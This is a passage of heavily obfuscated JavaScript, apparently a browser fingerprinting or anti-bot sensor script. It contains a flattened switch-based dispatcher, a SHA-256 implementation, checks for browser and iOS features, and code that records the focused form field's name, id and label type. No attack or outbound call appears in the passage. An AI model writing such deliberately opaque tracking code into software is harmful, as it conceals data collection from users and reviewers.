global!=='undefined'){UW=global;}else{UW=this;}}function cE(){return bv.apply(this,[vW,arguments]);}function ME(){return MV.apply(this,[CH,arguments]);}function z3(){return MV.apply(this,[LH,arguments]);}}();FG={};}break;case RP:{Gj=mA;HN();f8=vX();Hv=jl();rD();IO.call(this,Sg,[BN()]);NX=RX();}break;case fY:{Sj=function(){return IO.apply(this,[V7,arguments]);};Gj+=Nh;E5=function(Dw,sn){return IO.apply(this,[jH,arguments]);};OX=function(D3,IR,ED,LX){return IO.apply(this,[UP,arguments]);};hR=function(){return IO.apply(this,[FF,arguments]);};F4=function(){return IO.apply(this,[Ft,arguments]);};Wl=function(K3,P5,vw,q5){return IO.apply(this,[x7,arguments]);};IO(RU,[]);}break;case nt:{lk[ZB()[lm(A8)].apply(null,[rl,zj,A8,Un,fk])]=function(Vk,zD){return Q5.apply(this,[CJ,arguments]);};Gj+=Gf;lk[MO()[gp(DN)](qR,W0,Bj,Jw)]=ZG()[Dm(q2)].apply(null,[DN,SZ]);var wk;return wk=lk(lk[MO()[gp(X4)](pE,P3,N6,SX(SX({})))]=rh[C8()[p6(JN)].apply(null,[m4,BZ,X3,cn,A2,SX([])])]()),Hv.pop(),wk;}break;case LA:{OX.bt=FX[mk];IO.call(this,l1,[eS1_xor_0_memo_array_init()]);return '';}break;case WU:{Wl.qg=U6[T5];IO.call(this,Sg,[eS1_xor_2_memo_array_init()]);return '';}break;case gK:{E5.TA=NX[dl];Gj=KJ;IO.call(this,Rt,[eS1_xor_1_memo_array_init()]);return '';}break;case IA:{var p5;return Hv.pop(),p5=l5,p5;}break;case QV:{lk[MO()[gp(cX)](pr,lv,XR,GM)]=function(bw,vk){Hv.push(zX);if(tl(vk,A8))bw=lk(bw);if(tl(vk,q2)){var V2;return Hv.pop(),V2=bw,V2;}if(tl(vk,Lj)&&X6(typeof bw,XX()[t3(UN)].apply(null,[g6,DM,DT,r6]))&&bw&&bw[XX()[t3(rl)].call(null,Kl,DN,Il,pR)]){var MM;return Hv.pop(),MM=bw,MM;}var nN=AJ[ZG()[Dm(DN)](ER,Nd)][XX()[t3(d5)].call(null,SX(SX([])),Xk,E4,KX)](null);lk[MO()[gp(g6)](PE,fG,qE,kn)](nN);AJ[ZG()[Dm(DN)].apply(null,[ER,Nd])][Z8()[mX(JN)].apply(null,[g6,Ar,g6,Kl,qB])](nN,XX()[t3(Rw)](DM,Wj,Y2,YX),Q5(A7,[MO()[gp(l6)](wN,lS,XR,SX(SX(JN))),SX(SX({})),ZB()[lm(BZ)].apply(null,[tD,DT,DT,Yp,x4]),bw]));if(tl(vk,X5[A8])&&FD(typeof bw,g3()[hj(JN)].apply(null,[Vl,Qj,Wj,K2])))for(var c6 in bw)lk[ZB()[lm(JN)](SX({}),kl,A8,QN,Ar)](nN,c6,function(Hk){return bw[Hk];}.bind(null,c6));var sj;return Hv.pop(),sj=nN,sj;};Gj-=LF;}break;case m1:{var kM=I2[dH];var C2=JN;Gj+=Zz;for(var mE=JN;xl(mE,kM.length);++mE){var UD=r3(kM,mE);if(xl(UD,pA)||EX(UD,pf))C2=rV(C2,A8);}return C2;}break;case YU:{var cj=I2[dH];var C3=JN;for(var M3=JN;xl(M3,cj.length);++M3){var L8=r3(cj,M3);if(xl(L8,pA)||EX(L8,pf))C3=rV(C3,A8);}return C3;}break;case VF:{var mw=I2[dH];var z3=JN;for(var I6=JN;xl(I6,mw.length);++I6){var YR=r3(mw,I6);if(xl(YR,pA)||EX(YR,pf))z3=rV(z3,A8);}Gj+=kt;return z3;}break;case VU:{var lk=function(ml){Hv.push(Ek);if(Cj[ml]){var S4;return S4=Cj[ml][ZG()[Dm(l6)](KM,zd)],Hv.pop(),S4;}var W8=Cj[ml]=Q5(A7,[ZG()[Dm(g6)](Tw,C0),ml,ZG()[Dm(cX)](PN,Kd),SX(CF),ZG()[Dm(l6)](KM,zd),{}]);m3[ml].call(W8[ZG()[Dm(l6)](KM,zd)],W8,W8[ZG()[Dm(l6)](KM,zd)],lk);W8[ZG()[Dm(cX)](PN,Kd)]=SX(SX([]));var b8;return b8=W8[ZG()[Dm(l6)](KM,zd)],Hv.pop(),b8;};Gj=TF;}break;case wY:{var Uw=I2[dH];var fj=JN;Gj+=Xc;for(var NN=JN;xl(NN,Uw.length);++NN){var kX=r3(Uw,NN);if(xl(kX,pA)||EX(kX,pf))fj=rV(fj,A8);}return fj;}break;case K7:{var bR=I2;Gj+=qY;Hv.push(p3);var g5=bR[JN];for(var dw=A8;xl(dw,bR[MO()[gp(JN)].call(null,In,qV,xG,SX(SX([])))]);dw+=dj){g5[bR[dw]]=bR[rV(dw,A8)];}Hv.pop();}break;case fg:{Gj=QV;lk[MO()[gp(g6)].apply(null,[PE,VT,Ln,xG])]=function(p8){return Q5.apply(this,[EF,arguments]);};}break;case Bc:{(function(){return Q5.apply(this,[VH,arguments]);}());Gj=KJ;Hv.pop();}break;case QJ:{var l5=AJ[ZG()[Dm(DN)].apply(null,[ER,gL])](Jn);Gj-=Bg;for(var ll=A8;xl(ll,I2[MO()[gp(JN)](In,Ud,X3,Fj)]);ll++){var Fk=I2[ll];if(WB(Fk,null)&&WB(Fk,undefined)){for(var EM in Fk){if(AJ[ZG()[Dm(DN)].apply(null,[ER,gL])][MO()[gp(Lj)].apply(null,[x3,bj,SX(SX({})),XR])][ZG()[Dm(UN)](R2,L6)].call(Fk,EM)){l5[EM]=Fk[EM];}}}}}break;case TP:{Gj=KJ;var lX;return Hv.pop(),lX=GX[vl],lX;}break;case A7:{Hv.push(xX);var Ul={};var A3=I2;Gj=KJ;for(var v5=JN;xl(v5,A3[MO()[gp(JN)](In,Fg,Y6,qR)]);v5+=dj)Ul[A3[v5]]=A3[rV(v5,A8)];var Ll;return Hv.pop(),Ll=Ul,Ll;}break;case EF:{var p8=I2[dH];Hv.push(M5);if(WB(typeof AJ[WB(typeof XX()[t3(VM)],rV([],[][[]]))?XX()[t3(X4)](ZN,X2,U4,Bn):XX()[t3(DT)](DN,X3,z2,lN)],ZG()[Dm(pE)].apply(null,[Q3,Z2]))&&AJ[XX()[t3(X4)](IN,JN,U4,Bn)][ZG()[Dm(rl)](O4,tN)]){AJ[ZG()[Dm(DN)](ER,mL)][Z8()[mX(JN)](g6,Kw,g6,s8,A2)](p8,AJ[XX()[t3(X4)].apply(null,[UN,q3,U4,Bn])][ZG()[Dm(rl)].apply(null,[O4,tN])],Q5(A7,[ZB()[lm(BZ)].apply(null,[GM,q8,DT,Yp,qX]),XX()[t3(pE)].call(null,SX(SX(JN)),Y6,KN,nX)]));}AJ[ZG()[Dm(DN)](ER,mL)][Z8()[mX(JN)].apply(null,[g6,Kw,g6,Tl,qR])](p8,WB(typeof XX()[t3(DN)],rV('',[][[]]))?XX()[t3(rl)](BZ,SX(A8),Il,Lk):XX()[t3(DT)](zE,Pr,Ql,T3),Q5(A7,[ZB()[lm(BZ)](s2,dj,DT,Yp,qX),SX(SX({}))]));Gj=KJ;Hv.pop();}break;case CJ:{var Vk=I2[dH];var zD=I2[CF];var TR;Hv.push(V6);return TR=AJ[ZG()[Dm(DN)].apply(null,[ER,DO])][MO()[gp(Lj)](x3,qD,DM,zj)][ZG()[Dm(UN)](R2,DS)].call(Vk,zD),Hv.pop(),TR;}break;case UP:{Gj=VU;var m3=I2[dH];}break;case EU:{var Jn=I2[dH];var jM=I2[CF];Hv.push(XW);if(X6(Jn,null)||X6(Jn,undefined)){throw new (AJ[X6(typeof MO()[gp(DN)],'undefined')?MO()[gp(RQ)].call(null,OM,rN,SX(A8),Tl):MO()[gp(rl)].apply(null,[dn,gj,Cw,Px])])(X6(typeof XX()[t3(rl)],'undefined')?XX()[t3(DT)].call(null,SX(SX({})),SX(SX({})),fw,xX):XX()[t3(wR)].call(null,Kl,g6,Mk,Il));}Gj=QJ;}break;case cK:{var lw=I2[dH];Hv.push(OE);this[WB(typeof MO()[gp(VM)],rV([],[][[]]))?MO()[gp(d5)](PX,Ab,wR,q2):MO()[gp(RQ)].call(null,gN,NE,fl,dl)]=lw;Gj+=Uf;Hv.pop();}break;case VH:{var WE=function(lw){return Q5.apply(this,[cK,arguments]);};Hv.push(k5);if(X6(typeof AJ[ZG()[Dm(d5)].call(null,IN,zp)],g3()[hj(A8)].call(null,zM,q2,cX,Nk))){var x2;return Hv.pop(),x2=SX(SX(dH)),x2;}Gj-=Jg;WE[MO()[gp(Lj)](x3,rv,jj,SX(SX(A8)))]=new (AJ[XX()[t3(Bj)](EN,tD,kn,kO)])();WE[MO()[gp(Lj)](x3,rv,s8,zj)][MO()[gp(Rw)](rM,m2,IN,SX([]))]=MO()[gp(wR)].call(null,GD,DL,wR,Ln);}break;case jP:{var Zj=I2[dH];var j2=I2[CF];Gj+=xU;Hv.push(ON);if(WB(typeof AJ[ZG()[Dm(DN)](ER,cT)][X6(typeof MO()[gp(cX)],rV([],[][[]]))?MO()[gp(RQ)](BD,q4,Qj,Qk):MO()[gp(pE)](hX,z5,wN,SX(SX(JN)))],g3()[hj(A8)](zM,q2,VM,N4))){AJ[ZG()[Dm(DN)](ER,cT)][X6(typeof Z8()[mX(BZ)],'undefined')?Z8()[mX(dj)].apply(null,[C4,z5,k6,SX(JN),Rw]):Z8()[mX(JN)](g6,J8,g6,zj,JN)](AJ[ZG()[Dm(DN)](ER,cT)],MO()[gp(pE)].call(null,hX,z5,q2,Jk),Q5(A7,[ZB()[lm(BZ)].call(null,dl,Px,DT,Yp,xr),function(Jn,jM){return Q5.apply(this,[EU,arguments]);},MO()[gp(UN)].apply(null,[qE,lg,sE,X3]),SX(SX([])),XX()[t3(kN)](g6,Px,Jw,Nl),SX(dH)]));}}break;case qP:{var GX=I2[dH];var vl=I2[CF];var ck=I2[b7];Hv.push(v4);AJ[ZG()[Dm(DN)].call(null,ER,wC)][Z8()[mX(JN)](g6,D4,g6,d6,DT)](GX,vl,Q5(A7,[ZB()[lm(BZ)](I8,jj,DT,Yp,LD),ck,MO()[gp(l6)](wN,UB,sE,N6),SX(rh[MO()[gp(M2)](s2,n0,Y6,s8)]()),XX()[t3(kN)].apply(null,[SX([]),M2,Jw,nj]),SX(JN),WB(typeof MO()[gp(d5)],rV([],[][[]]))?MO()[gp(UN)].apply(null,[qE,IQ,q8,SX({})]):MO()[gp(RQ)].call(null,RR,Pk,jj,X2),SX(JN)]));Gj+=nc;}break;case T7:{var Gl=I2[dH];Hv.push(hr);var xj=Q5(A7,[ZG()[Dm(qR)].apply(null,[b6,j0]),Gl[JN]]);Gj=KJ;n2(A8,Gl)&&(xj[MO()[gp(Ol)].apply(null,[hk,jb,X4,SX(SX([]))])]=Gl[A8]),n2(dj,Gl)&&(xj[ZB()[lm(hw)](SX(SX(JN)),qR,RQ,bk,Pk)]=Gl[dj],xj[MO()[gp(Xk)](Uj,PT,N6,qr)]=Gl[BZ]),this[ZG()[Dm(lN)](qr,R0)][MO()[gp(VM)].call(null,nw,TS,N3,SX(A8))](xj);Hv.pop();}break;case bP:{var TX=I2[dH];Gj=KJ;Hv.push(ZE);var YE=TX[XX()[t3(I8)](d5,Px,Y6,qV)]||{};YE[XX()[t3(H8)].call(null,SX({}),zj,Px,L3)]=X6(typeof XX()[t3(GD)],'undefined')?XX()[t3(DT)](wR,jj,JM,qw):XX()[t3(cn)].call(null,DN,Pr,q4,SK),delete YE[MO()[gp(47)](48,597,1,36)],TX[XX()[t3(I8)].apply(null,[SX(JN),X2,Y6,qV])]=YE;Hv.pop();}break;case FJ:{var WR=I2[dH];var N2=I2[CF];var LR=I2[b7];Hv.push(Bk);AJ[ZG()[Dm(DN)](ER,ET)][X6(typeof Z8()[mX(l6)],'undefined')?Z8()[mX(dj)].call(null,XE,OD,tR,M2,Ik):Z8()[mX(JN)](g6,gE,g6,d6,kN)](WR,N2,Q5(A7,[ZB()[lm(BZ)](bl,DM,DT,Yp,j6),LR,MO()[gp(l6)](wN,Yb,Y2,X3),SX(X5[BZ]),X6(typeof XX()[t3(s8)],rV([],[][[]]))?XX()[t3(DT)](q8,Rw,Al,bM):XX()[t3(kN)].apply(null,[cn,wN,Jw,vR]),SX(JN),X6(typeof MO()[gp(Yn)],rV('',[][[]]))?MO()[gp(RQ)](R4,JE,dj,SD):MO()[gp(UN)](qE,wB,DN,A2),SX(JN)]));var Iw;return Hv.pop(),Iw=WR[N2],Iw;}break;case sH:{var Sw=I2[dH];Hv.push(xD);var xM=Q5(A7,[ZG()[Dm(qR)](b6,kB),Sw[rh[MO()[gp(M2)](s2,AL,qE,Vj)]()]]);Gj-=zF;n2(A8,Sw)&&(xM[MO()[gp(Ol)](hk,fp,DM,jj)]=Sw[A8]),n2(dj,Sw)&&(xM[ZB()[lm(hw)].call(null,pE,HR,RQ,bk,WD)]=Sw[dj],xM[MO()[gp(Xk)](Uj,qO,RQ,g6)]=Sw[BZ]),this[ZG()[Dm(lN)].apply(null,[qr,fv])][MO()[gp(VM)](nw,qS,qr,SX([]))](xM);Hv.pop();}break;case zP:{AJ[WB(typeof ZG()[Dm(xE)],rV([],[][[]]))?ZG()[Dm(DN)](ER,SG):ZG()[Dm(dj)](Hn,Y3)][Z8()[mX(JN)].apply(null,[g6,qw,g6,UN,Fl])](jk,Uk,Q5(A7,[ZB()[lm(BZ)](SX(SX(JN)),rl,DT,Yp,Sn),Jj,X6(typeof MO()[gp(bX)],'undefined')?MO()[gp(RQ)].call(null,Q8,xr,Pr,kN):MO()[gp(l6)](wN,pQ,Jw,Qk),SX(X5[BZ]),WB(typeof XX()[t3(q3)],'undefined')?XX()[t3(kN)].call(null,Px,Ln,Jw,MD):XX()[t3(DT)](Vj,zE,Aw,XM),SX(JN),MO()[gp(UN)](qE,Wm,SX(SX([])),N6),SX(rh[MO()[gp(M2)].apply(null,[s2,US,pE,Cw])]())]));var hE;return Hv.pop(),hE=jk[Uk],hE;}break;case g1:{var jR=I2[dH];Hv.push(I5);var sN=jR[WB(typeof XX()[t3(Mw)],'undefined')?XX()[t3(I8)](cn,tD,Y6,Qr):XX()[t3(DT)](X3,SX(SX(A8)),Tw,l6)]||{};sN[XX()[t3(H8)](S2,SX(SX([])),Px,C4)]=XX()[t3(cn)].apply(null,[A8,SX(A8),q4,zp]),delete sN[MO()[gp(47)](48,495,SX(SX({})),SX(SX(1)))],jR[XX()[t3(I8)](l6,Rl,Y6,Qr)]=sN;Gj+=JP;Hv.pop();}break;case Ph:{var Or=I2[dH];var PR=I2[CF];var IE=I2[b7];Gj=KJ;Hv.push(pn);AJ[ZG()[Dm(DN)](ER,SK)][Z8()[mX(JN)](g6,Bl,g6,Wj,M2)](Or,PR,Q5(A7,[ZB()[lm(BZ)](pE,VM,DT,Yp,cr),IE,MO()[gp(l6)].apply(null,[wN,kP,X4,Px]),SX(JN),XX()[t3(kN)](d6,Px,Jw,dM),SX(JN),MO()[gp(UN)](qE,UO,q2,Xk),SX(JN)]));var qM;return Hv.pop(),qM=Or[PR],qM;}break;case j1:{var Mj=I2[dH];Hv.push(tX);var s3=Q5(A7,[WB(typeof ZG()[Dm(Aw)],rV('',[][[]]))?ZG()[Dm(qR)](b6,wZ):ZG()[Dm(dj)](Kn,Ml),Mj[JN]]);n2(A8,Mj)&&(s3[MO()[gp(Ol)](hk,LL,Gw,kN)]=Mj[A8]),n2(X5[A8],Mj)&&(s3[X6(typeof ZB()[lm(X4)],'undefined')?ZB()[lm(DT)].apply(null,[HR,Qj,Kr,PD,CM]):ZB()[lm(hw)](SX(A8),ZM,RQ,bk,A0)]=Mj[dj],s3[MO()[gp(Xk)](Uj,Dp,dl,d5)]=Mj[X5[d5]]),this[WB(typeof ZG()[Dm(w5)],rV('',[][[]]))?ZG()[Dm(lN)].apply(null,[qr,NU]):ZG()[Dm(dj)].call(null,NM,NW)][MO()[gp(VM)].call(null,nw,dq,pE,fl)](s3);Hv.pop();Gj=KJ;}break;case UJ:{var KE=I2[dH];Hv.push(nk);Gj=KJ;var Yw=KE[WB(typeof XX()[t3(qE)],'undefined')?XX()[t3(I8)].apply(null,[Qk,Px,Y6,jb]):XX()[t3(DT)].apply(null,[SX(A8),s8,S8,k2])]||{};Yw[XX()[t3(H8)](DM,BZ,Px,Fw)]=X6(typeof XX()[t3(dl)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[X4,qE,bN,w2]):XX()[t3(cn)](RQ,kl,q4,sT),delete Yw[MO()[gp(47)](48,973,94,7)],KE[XX()[t3(I8)].call(null,dn,Ln,Y6,jb)]=Yw;Hv.pop();}break;case b1:{Gj-=cH;var jk=I2[dH];var Uk=I2[CF];var Jj=I2[b7];Hv.push(lR);}break;case SF:{Gj-=UA;var SN=I2[dH];Hv.push(R5);var mj=Q5(A7,[WB(typeof ZG()[Dm(W5)],rV([],[][[]]))?ZG()[Dm(qR)](b6,zG):ZG()[Dm(dj)](vE,F8),SN[X5[BZ]]]);n2(A8,SN)&&(mj[MO()[gp(Ol)](hk,MZ,SX(SX([])),kn)]=SN[A8]),n2(dj,SN)&&(mj[ZB()[lm(hw)].apply(null,[E4,I8,RQ,bk,k3])]=SN[dj],mj[MO()[gp(Xk)].call(null,Uj,zl,M2,zj)]=SN[BZ]),this[ZG()[Dm(lN)].call(null,qr,UO)][MO()[gp(VM)](nw,TL,SX(SX([])),SX(SX(JN)))](mj);Hv.pop();}break;case hf:{var QM=I2[dH];Hv.push(b5);var T6=QM[XX()[t3(I8)](VM,Rw,Y6,JR)]||{};T6[XX()[t3(H8)](tD,SX([]),Px,Cl)]=XX()[t3(cn)](DM,q8,q4,kP),delete T6[MO()[gp(47)](48,573,32,96)],QM[XX()[t3(I8)](Ln,kn,Y6,JR)]=T6;Gj=KJ;Hv.pop();}break;}}while(Gj!=KJ);};var AJ;var I3=function D8(VX,FM){'use strict';var Kk=D8;switch(VX){case fK:{var kj=function(ql,G5){Hv.push(OE);if(SX(RW)){for(var Yj=JN;xl(Yj,Rj);++Yj){if(xl(Yj,Mw)||X6(Yj,SD)||X6(Yj,Vj)||X6(Yj,N6)){HX[Yj]=M4(rh[C8()[p6(JN)].call(null,CH,BZ,fl,cn,E4,N3)]());}else{HX[Yj]=RW[MO()[gp(JN)](In,KL,M2,SX(SX(A8)))];RW+=AJ[MO()[gp(qB)].call(null,kl,Hd,SX(SX(A8)),SX(SX(A8)))][ZG()[Dm(Bj)](mD,DG)](Yj);}}}var MR=ZG()[Dm(q2)](DN,Ox);for(var MX=JN;xl(MX,ql[MO()[gp(JN)](In,KL,Cw,Rl)]);MX++){var QX=ql[XX()[t3(VM)].apply(null,[dl,GM,rw,HC])](MX);var B4=tl(cE(G5,q2),X5[Lj]);G5*=X5[DT];G5&=X5[Qj];G5+=X5[p4];G5&=X5[q2];var Zl=HX[ql[X6(typeof MO()[gp(g6)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[Yk,Yr,kl,PN]):MO()[gp(kN)].apply(null,[Q2,ld,N3,JN])](MX)];if(X6(typeof QX[WB(typeof XX()[t3(RQ)],'undefined')?XX()[t3(EN)].apply(null,[kn,Mw,XR,AB]):XX()[t3(DT)](lN,Rl,Y4,c8)],g3()[hj(A8)].apply(null,[zM,q2,Yn,CH]))){var LE=QX[XX()[t3(EN)](Qk,l6,XR,AB)](JN);if(sR(LE,rh[XX()[t3(Kl)](s8,ZM,QD,CC)]())&&xl(LE,X5[VM])){Zl=HX[LE];}}if(sR(Zl,JN)){var Ij=JX(B4,RW[MO()[gp(JN)](In,KL,d5,fl)]);Zl+=Ij;Zl%=RW[MO()[gp(JN)](In,KL,XR,RQ)];QX=RW[Zl];}MR+=QX;}var wM;return Hv.pop(),wM=MR,wM;};var X8=function(hn){var gX=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var ND=0x6a09e667;var kD=0xbb67ae85;var Sk=0x3c6ef372;var Ww=0xa54ff53a;var IX=0x510e527f;var dR=0x9b05688c;var Y5=0x1f83d9ab;var On=0x5be0cd19;var Nj=M8(hn);var m5=Nj["length"]*8;Nj+=AJ["String"]["fromCharCode"](0x80);var E3=Nj["length"]/4+2;var xN=AJ["Math"]["ceil"](E3/16);var AD=new (AJ["Array"])(xN);for(var xn=0;xn<xN;xn++){AD[xn]=new (AJ["Array"])(16);for(var CX=0;CX<16;CX++){AD[xn][CX]=Nj["charCodeAt"](xn*64+CX*4)<<24|Nj["charCodeAt"](xn*64+CX*4+1)<<16|Nj["charCodeAt"](xn*64+CX*4+2)<<8|Nj["charCodeAt"](xn*64+CX*4+3)<<0;}}var Xj=m5/AJ["Math"]["pow"](2,32);AD[xN-1][14]=AJ["Math"]["floor"](Xj);AD[xN-1][15]=m5;for(var vr=0;vr<xN;vr++){var cw=new (AJ["Array"])(64);var B5=ND;var f3=kD;var E2=Sk;var LM=Ww;var DX=IX;var tw=dR;var A5=Y5;var Gr=On;for(var Bw=0;Bw<64;Bw++){var z4=void 0,s6=void 0,V5=void 0,Nn=void 0,lM=void 0,IM=void 0;if(Bw<16)cw[Bw]=AD[vr][Bw];else{z4=tM(cw[Bw-15],7)^tM(cw[Bw-15],18)^cw[Bw-15]>>>3;s6=tM(cw[Bw-2],17)^tM(cw[Bw-2],19)^cw[Bw-2]>>>10;cw[Bw]=cw[Bw-16]+z4+cw[Bw-7]+s6;}s6=tM(DX,6)^tM(DX,11)^tM(DX,25);V5=DX&tw^~DX&A5;Nn=Gr+s6+V5+gX[Bw]+cw[Bw];z4=tM(B5,2)^tM(B5,13)^tM(B5,22);lM=B5&f3^B5&E2^f3&E2;IM=z4+lM;Gr=A5;A5=tw;tw=DX;DX=LM+Nn>>>0;LM=E2;E2=f3;f3=B5;B5=Nn+IM>>>0;}ND=ND+B5;kD=kD+f3;Sk=Sk+E2;Ww=Ww+LM;IX=IX+DX;dR=dR+tw;Y5=Y5+A5;On=On+Gr;}return [ND>>24&0xff,ND>>16&0xff,ND>>8&0xff,ND&0xff,kD>>24&0xff,kD>>16&0xff,kD>>8&0xff,kD&0xff,Sk>>24&0xff,Sk>>16&0xff,Sk>>8&0xff,Sk&0xff,Ww>>24&0xff,Ww>>16&0xff,Ww>>8&0xff,Ww&0xff,IX>>24&0xff,IX>>16&0xff,IX>>8&0xff,IX&0xff,dR>>24&0xff,dR>>16&0xff,dR>>8&0xff,dR&0xff,Y5>>24&0xff,Y5>>16&0xff,Y5>>8&0xff,Y5&0xff,On>>24&0xff,On>>16&0xff,On>>8&0xff,On&0xff];};var wW=function(){var j5=Wn();var vD=-1;if(j5["indexOf"]('Trident/7.0')>-1)vD=11;else if(j5["indexOf"]('Trident/6.0')>-1)vD=10;else if(j5["indexOf"]('Trident/5.0')>-1)vD=9;else vD=0;return vD>=9;};var l2=function(){var v8=vn();var nl=AJ["Object"]["prototype"]["hasOwnProperty"].call(AJ["Navigator"]["prototype"],'mediaDevices');var CR=AJ["Object"]["prototype"]["hasOwnProperty"].call(AJ["Navigator"]["prototype"],'serviceWorker');var sl=! !AJ["window"]["browser"];var WN=typeof AJ["ServiceWorker"]==='function';var lE=typeof AJ["ServiceWorkerContainer"]==='function';var tk=typeof AJ["frames"]["ServiceWorkerRegistration"]==='function';var fR=AJ["window"]["location"]&&AJ["window"]["location"]["protocol"]==='http:';var cN=v8&&(!nl||!CR||!WN||!sl||!lE||!tk)&&!fR;return cN;};var vn=function(){var cD=Wn();var fX=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](cD);var HE=AJ["navigator"]["platform"]==='MacIntel'&&AJ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](cD)&&!AJ["window"]["MSStream"]&&typeof AJ["navigator"]["standalone"]!=='undefined';return fX||HE;};var CE=function(ZX){var DD=AJ["Math"]["floor"](AJ["Math"]["random"]()*100000+10000);var J5=AJ["String"](ZX*DD);var cM=0;var TD=[];var R3=J5["length"]>=18?true:false;while(TD["length"]<6){TD["push"](AJ["parseInt"](J5["slice"](cM,cM+2),10));cM=R3?cM+3:cM+2;}var BR=B3(TD);return [DD,BR];};var Ej=function(Nw){if(Nw===null||Nw===undefined){return 0;}var pM=function pj(Dj){return Nw["toLowerCase"]()["includes"](Dj["toLowerCase"]());};var AE=0;(gk&&gk["fields"]||[])["some"](function(zk){var ME=zk["type"];var fN=zk["labels"];if(fN["some"](pM)){AE=AM[ME];if(zk["extensions"]&&zk["extensions"]["labels"]&&zk["extensions"]["labels"]["some"](function(QE){return Nw["toLowerCase"]()["includes"](QE["toLowerCase"]());})){AE=AM[zk["extensions"]["type"]];}return true;}return false;});return AE;};var CfY=function(OI){if(OI===undefined||OI==null){return false;}var d7Y=function BPY(f7Y){return OI["toLowerCase"]()===f7Y["toLowerCase"]();};return HsY["some"](d7Y);};var M1Y=function(GHY){try{var tJY=new (AJ["Set"])(AJ["Object"]["values"](AM));return GHY["split"](';')["some"](function(nzY){var DgY=nzY["split"](',');var X1Y=AJ["Number"](DgY[DgY["length"]-1]);return tJY["has"](X1Y);});}catch(xKY){return false;}};var RAY=function(dzY){var v9='';var UzY=0;if(dzY==null||AJ["document"]["activeElement"]==null){return WM(A7,["elementFullId",v9,"elementIdType",UzY]);}var B1Y=['id','name','for','placeholder','aria-label','aria-labelledby'];B1Y["forEach"](function(IfY){if(!dzY["hasAttribute"](IfY)||v9!==''&&UzY!==0){return;}var MHY=dzY["getAttribute"](IfY);if(v9===''&&(MHY!==null||MHY!==undefined)){v9=MHY;}if(UzY===0){UzY=Ej(MHY);}});return WM(A7,["elementFullId",v9,"elementIdType",UzY]);};var gtY=function(CAY){var ZsY;if(CAY==null){ZsY=AJ["document"]["activeElement"];}else ZsY=CAY;if(AJ["document"]["activeElement"]==null)return -1;var rtY=ZsY["getAttribute"]('name');if(rtY==null){var c9=ZsY["getAttribute"]('id');if(c9==null)return -1;else return x8(c9);}return x8(rtY);};var Nr=function(XcY){var JJY=-1;var rzY=[];if(! !XcY&&typeof XcY==='string'&&XcY["length"]>0){var VJY=XcY["split"](';');if(VJY["length"]>1&&VJY[VJY["length"]-1]===''){VJY["pop"]();}JJY=AJ["Math"]["floor"](AJ["Math"]["random"]()*VJY["length"]);var ZtY=VJY[JJY]["split"](',');for(var h7Y in ZtY){if(!AJ["isNaN"](ZtY[h7Y])&&!AJ["isNaN"](AJ["parseInt"](ZtY[h7Y],10))){rzY["push"](ZtY[h7Y]);}}}else{var q9=AJ["String"](xgY(1,5));var lUY='1';var qJY=AJ["String"](xgY(20,70));var RfY=AJ["String"](xgY(100,300));var xfY=AJ["String"](xgY(100,300));rzY=[q9,lUY,qJY,RfY,xfY];}return [JJY,rzY];};var jzY=function(RsY,JgY){var JfY=typeof RsY==='string'&&RsY["length"]>0;var lJY=!AJ["isNaN"](JgY)&&(AJ["Number"](JgY)===-1||j1Y()<AJ["Number"](JgY));if(!(JfY&&lJY)){return false;}var rcY='^([a-fA-F0-9]{31,32})$';return RsY["search"](rcY)!==-1;};var UKY=function(xHY,WHY,jJY){var YJY;do{YJY=nd(MA,[xHY,WHY]);}while(X6(JX(YJY,jJY),JN));return YJY;};var MPY=function(WKY){var GYY=vn(WKY);Hv.push(r2);var ptY=AJ[ZG()[Dm(DN)](ER,pZ)][MO()[gp(Lj)].apply(null,[x3,Md,fl,q8])][ZG()[Dm(UN)](R2,xb)].call(AJ[ZB()[lm(DN)].call(null,XR,EN,VM,Y6,Pd)][MO()[gp(Lj)](x3,Md,JN,A2)],MO()[gp(Cw)](kn,bS,Rl,SX(SX([]))));var g9=AJ[ZG()[Dm(DN)](ER,pZ)][MO()[gp(Lj)](x3,Md,Qj,ZN)][ZG()[Dm(UN)].apply(null,[R2,xb])].call(AJ[WB(typeof ZB()[lm(l6)],rV([],[][[]]))?ZB()[lm(DN)].call(null,qE,PN,VM,Y6,Pd):ZB()[lm(DT)].apply(null,[dn,g6,RcY,UHY,JAY])][MO()[gp(Lj)].call(null,x3,Md,rl,fE)],ZG()[Dm(s8)].apply(null,[N3,AB]));var zJY=SX(SX(AJ[XX()[t3(hw)].call(null,PN,H8,kN,dW)][MO()[gp(pN)].apply(null,[U9,gW,Fj,SX(SX([]))])]));var E9=X6(typeof AJ[X6(typeof XX()[t3(sE)],'undefined')?XX()[t3(DT)](Y6,Y2,sM,kHY):XX()[t3(Fl)](RQ,Qk,HR,qL)],g3()[hj(A8)].apply(null,[zM,q2,PN,lB]));var F9=X6(typeof AJ[XX()[t3(fE)](DM,SX(JN),PfY,IZ)],g3()[hj(A8)](zM,q2,Lj,lB));var E1Y=X6(typeof AJ[MO()[gp(zj)](KN,VW,DM,lN)][X6(typeof XX()[t3(l6)],'undefined')?XX()[t3(DT)].apply(null,[q8,g6,In,shY]):XX()[t3(E4)](Wj,Qk,pE,hL)],g3()[hj(A8)](zM,q2,qr,lB));var MYY=AJ[X6(typeof 